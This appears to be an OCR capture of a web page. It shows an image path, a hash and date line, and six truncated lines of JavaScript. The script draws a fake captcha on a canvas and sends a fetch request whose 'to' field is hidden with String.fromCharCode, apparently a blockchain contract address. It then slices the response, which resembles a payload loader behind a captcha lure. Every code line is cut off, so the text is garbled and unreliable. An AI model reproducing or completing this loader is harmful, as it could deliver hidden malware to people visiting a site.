
📦 Hash-sum →
dfdb69e41c97c6b68f633a71
📌 Updated on
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1